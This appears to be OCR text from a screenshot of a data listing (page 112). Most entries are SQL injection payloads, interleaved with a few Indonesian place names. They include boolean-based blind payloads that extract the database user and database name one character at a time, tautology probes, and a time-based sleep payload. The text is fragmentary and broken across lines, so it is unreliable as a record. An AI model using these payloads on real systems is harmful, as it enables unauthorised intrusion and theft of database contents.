
NCHAR),0x20)),5,1))>106 AND 'EXfJ' LIKE 'EXfJ
,
0' AND 14=14 AND
'btYC' LIKE 'btYC
,
0' AND ORD(MID((IFNULL(CAST(CURRENT_USER() AS
NCHAR),0x20)),14,1))>104 AND 'yJXK' LIKE 'yJXK
,
242670'XOR(24267*if(now()=sysdate(),sleep(15),0))XOR'Z
,
Babadan%'
AND 2*3*8=6*8 AND 'sf7i'!='sf7i%
,
0' AND
ORD(MID((IFNULL(CAST(CURRENT_USER() AS NCHAR),0x20)),6,1))>96
AND 'yJXK' LIKE 'yJXK
,
Ampah%' AND 49=49 AND 'mbVz%'='mbVz
,
Babadan%' AND 2*3*8=6*8 AND 'O5ly'!='O5ly%
,
Ampah%' AND 79=79
AND 'VUeO%'='VUeO
,
0' AND ORD(MID((IFNULL(CAST(DATABASE() AS
NCHAR),0x20)),11,1))>114 AND 'EXfJ' LIKE 'EXfJ
,
Sauyas
,
Ampah%'
AND 2*3*8=6*8 AND 'KWEN'!='KWEN%
,
0' AND
ORD(MID((IFNULL(CAST(CURRENT_USER() AS NCHAR),0x20)),3,1))>96
AND 'yJXK' LIKE 'yJXK
,
0' AND
ORD(MID((IFNULL(CAST(CURRENT_USER() AS
NCHAR),0x20)),16,1))>96 AND 'yJXK' LIKE 'yJXK
Halaman 112